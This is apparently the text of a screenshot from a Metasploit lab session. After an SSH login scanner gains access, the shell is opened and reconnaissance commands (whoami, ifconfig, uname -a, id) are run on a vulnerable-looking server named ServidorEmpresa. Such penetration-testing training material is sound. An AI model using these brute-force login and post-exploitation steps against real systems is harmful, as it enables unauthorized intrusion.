 msf auxiliary(scanner/ssh/ssh_login) > sessions -i 4
[*] Starting interaction with 4...
whoami
msfadmin
hostname
ServidorEmpresa
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:5f:e0:a7
          inet addr:10.0.2.5  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe5f:e0a7/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:743 errors:0 dropped:0 overruns:0 frame:0
          TX packets:392 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:141385 (138.0 KB)  TX bytes:59812 (58.4 KB)
          Base address:0xd010 Memory:f0200000-f0220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:563 errors:0 dropped:0 overruns:0 frame:0
          TX packets:563 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:250437 (244.5 KB)  TX bytes:250437 (244.5 KB)
uname -a
Linux ServidorEmpresa 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(au
1000(msfadmin)